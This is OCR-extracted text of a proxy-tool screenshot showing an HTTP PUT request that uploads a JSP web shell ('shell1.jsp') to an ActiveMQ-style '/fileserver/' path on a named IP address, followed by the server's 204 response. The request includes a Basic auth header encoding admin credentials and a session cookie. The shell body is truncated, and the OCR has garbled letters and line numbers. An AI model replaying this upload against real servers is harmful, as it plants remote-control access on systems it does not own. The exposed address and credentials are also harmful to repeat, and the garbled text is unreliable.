 Pretty Raw Hex \n
Pretty Raw Hex Render
1 PUT /fileserver/shell1.jspHTTP/1.1
2 Host: 1.15.66.164:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hpeGlzaGVuZ190ZXN0XzIwMjI
5 Upgrade-Insecure-Requests 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sign
d-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=1ambmlmn30g9vmiz22lzmeopr; redirect_to
=%2F
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 665
4
5 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
1 HTTP/1.1 204 No Content
2 Date: Fri, 28 Apr 2023 15:13:17 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 Connection: close
5 Server: Jetty(9.2.13.v20150730)
6
7